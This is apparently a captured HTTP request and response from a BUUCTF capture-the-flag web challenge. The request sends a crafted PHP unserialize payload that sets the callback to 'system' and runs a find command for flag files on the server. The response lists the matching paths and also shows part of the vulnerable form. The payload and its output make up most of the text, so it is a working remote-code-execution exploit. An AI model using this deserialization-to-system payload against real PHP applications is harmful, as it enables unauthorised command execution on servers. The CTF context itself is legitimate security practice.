 Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://2e32d85e-3c6d-45b1-8f3c-c3eeeddc97fb.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_MaTq1RO83KSiPglDJTDmg0bAbtL9Q
13 Upgrade-Insecure-Requests: 1
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:20:"find / -name 'flag*'";s:4:"func";s:6:"system";}
Raw Headers Hex Render
56 /proc/sys/kernel/sched_domain/cpu4/domain0/flags
57 /proc/sys/kernel/sched_domain/cpu5/domain0/flags
58 /proc/sys/kernel/sched_domain/cpu6/domain0/flags
59 /proc/sys/kernel/sched_domain/cpu7/domain0/flags
60 /proc/sys/kernel/sched_domain/cpu8/domain0/flags
61 /proc/sys/kernel/sched_domain/cpu9/domain0/flags
62 /sys/devices/pnp0/00:00/tty/ttyS0/flags
63 /sys/devices/platform/serial8250/tty/ttyS15/flags
64 /sys/devices/platform/serial8250/tty/ttyS6/flags
65 /sys/devices/platform/serial8250/tty/ttyS23/flags
66 /sys/devices/platform/serial8250/tty/ttyS13/flags
67 /sys/devices/platform/serial8250/tty/ttyS31/flags
68 /sys/devices/platform/serial8250/tty/ttyS4/flags
69 /sys/devices/platform/serial8250/tty/ttyS21/flags
70 /sys/devices/platform/serial8250/tty/ttyS11/flags
71 /sys/devices/platform/serial8250/tty/ttyS2/flags
72 /sys/devices/platform/serial8250/tty/ttyS28/flags
73 /sys/devices/platform/serial8250/tty/ttyS18/flags
74 /sys/devices/platform/serial8250/tty/ttyS9/flags
75 /sys/devices/platform/serial8250/tty/ttyS26/flags
76 /sys/devices/platform/serial8250/tty/ttyS16/flags
77 /sys/devices/platform/serial8250/tty/ttyS7/flags
78 /sys/devices/platform/serial8250/tty/ttyS24/flags
79 /sys/devices/platform/serial8250/tty/ttyS14/flags
80 /sys/devices/platform/serial8250/tty/ttyS5/flags
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/eth0/flags
95 /sys/devices/virtual/net/lo/flags
96 /sys/devices/virtual/net/tunl0/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93
</p>
99 <form id=form1 name=form1 action="index.php" method=post>
100 <input type=hidden id=func name=func value='date'>
101 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>